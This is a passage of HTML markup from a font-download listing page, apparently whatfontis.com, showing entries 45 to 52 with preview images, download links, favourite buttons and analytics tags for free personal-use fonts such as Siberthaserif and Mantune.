<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kenzo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kenzo-Italic.font" id="urlidd326439" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kenzo-Italic.font">Kenzo-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326439"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_Right-Hand-Extra-Bold-Italic.font" id="urlidt639976" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="45. Right Hand Extra Bold Ita">45. Right Hand Extra Bold Ita</a>
						<div class="row align-items-center no-gutters" id="hfid639976" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Right-Hand-Extra-Bold-Italic.font"  id="urlidi639976" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639976&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Extra-Bold-ItalicA.png" alt="Right Hand Extra Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Extra-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Extra-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Extra-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Extra-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Extra-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Extra-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/I/FF_Right-Hand-Extra-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Right-Hand-Extra-Bold-Italic.font" id="urlidd639976" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Right-Hand-Extra-Bold-Italic.font">Right Hand Extra Bold Ita font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639976"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Siberthaserif.font" id="urlidt695606" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="46. Siberthaserif">46. Siberthaserif</a>
						<div class="row align-items-center no-gutters" id="hfid695606" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Siberthaserif.font"  id="urlidi695606" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=695606&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiberthaserifA.png" alt="Siberthaserif Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiberthaserifA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiberthaserifA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Siberthaserifa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Siberthaserifa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Siberthaserif0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Siberthaserif01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SiberthaserifA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Siberthaserif.font" id="urlidd695606" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Siberthaserif.font">Siberthaserif font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid695606"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Human-Italic.font" id="urlidt1144374" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="47. Human Italic">47. Human Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1144374" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Human-Italic.font"  id="urlidi1144374" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1144374&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Human-ItalicA.png" alt="Human Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Human-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Human-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Human-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Human-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Human-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Human-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Human-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Human-Italic.font" id="urlidd1144374" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Human-Italic.font">Human Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1144374"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Blessing-in-Disguise-Italic.font" id="urlidt491072" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="48. Blessing in Disguise Ital">48. Blessing in Disguise Ital</a>
						<div class="row align-items-center no-gutters" id="hfid491072" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Blessing-in-Disguise-Italic.font"  id="urlidi491072" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491072&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blessing-in-Disguise-ItalicA.png" alt="Blessing in Disguise Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blessing-in-Disguise-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blessing-in-Disguise-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blessing-in-Disguise-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blessing-in-Disguise-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blessing-in-Disguise-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blessing-in-Disguise-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blessing-in-Disguise-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Blessing-in-Disguise-Italic.font" id="urlidd491072" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Blessing-in-Disguise-Italic.font">Blessing in Disguise Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491072"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Mantune.font" id="urlidt1147400" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="49. Mantune">49. Mantune</a>
						<div class="row align-items-center no-gutters" id="hfid1147400" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mantune.font"  id="urlidi1147400" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1147400&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MantuneA.png" alt="Mantune Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MantuneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MantuneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mantunea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mantunea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mantune0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mantune01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MantuneA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mantune.font" id="urlidd1147400" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mantune.font">Mantune font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1147400"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Pages-Grotesque-Demo-Italic.font" id="urlidt693674" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="50. Pages Grotesque Demo Ital">50. Pages Grotesque Demo Ital</a>
						<div class="row align-items-center no-gutters" id="hfid693674" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pages-Grotesque-Demo-Italic.font"  id="urlidi693674" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=693674&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-ItalicA.png" alt="Pages Grotesque Demo Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Pages-Grotesque-Demo-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pages-Grotesque-Demo-Italic.font" id="urlidd693674" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pages-Grotesque-Demo-Italic.font">Pages Grotesque Demo Ital font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid693674"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_Something-Looks-Natural.font" id="urlidt491202" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="51. Something Looks Natural">51. Something Looks Natural</a>
						<div class="row align-items-center no-gutters" id="hfid491202" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Something-Looks-Natural.font"  id="urlidi491202" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=491202&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-NaturalA.png" alt="Something Looks Natural Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-NaturalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-NaturalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Naturala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Naturala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-Natural01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Something-Looks-NaturalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Something-Looks-Natural.font" id="urlidd491202" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Something-Looks-Natural.font">Something Looks Natural font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491202"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_ACME-Secret-Agent-BB-Italic.font" id="urlidt324001" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="52. ACME Secret Agent BB Ital">52. ACME Secret Agent BB Ital</a>
						<div class="row align-items-center no-gutters" id="hfid324001" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ACME-Secret-Agent-BB-Italic.font"  id="urlidi324001" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324001&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-BB-ItalicA.png" alt="ACME Secret Agent BB Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-BB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-BB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-BB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/C/FF_ACME-Secret-Agent-BB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
